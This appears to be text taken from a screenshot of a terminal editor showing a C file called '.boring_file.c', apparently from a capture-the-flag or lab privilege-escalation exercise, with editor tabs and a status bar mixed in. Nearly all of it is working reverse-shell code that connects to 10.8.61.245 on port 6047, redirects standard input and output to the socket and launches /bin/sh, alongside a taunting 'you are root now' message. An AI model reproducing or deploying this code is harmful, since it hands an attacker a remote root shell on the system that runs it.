 .boring_file.orig… ×
.boring_file.c ×
22
21 int main(void){
20
19 printf("You haven't rooted me yet? Jeez\n");
18 printf("Just joking, you are root now Hatix!");
17
16 int port = 6047;
15 struct sockaddr_in revsockaddr;
14
13 int sockt = socket(AF_INET, SOCK_STREAM, 0);
12 revsockaddr.sin_family = AF_INET;
11 revsockaddr.sin_port = htons(port);
10 revsockaddr.sin_addr.s_addr = inet_addr("10.8.61.245");
9
8 connect(sockt, (struct sockaddr *) &revsockaddr,
7 sizeof(revsockaddr));
6 dup2(sockt, 0);
5 dup2(sockt, 1);
4 dup2(sockt, 2);
3
2 char * const argv[] = {"/bin/sh", NULL};
1 execvp("/bin/sh", argv);
30
1 return 0;
2 }
DOCUMENTS
.also_boring
.boring_file.c
.boring_file.original.
NORMAL .boring_file.c utf-8 c 93% 30:1
64
ENG
23:17
02/14/2025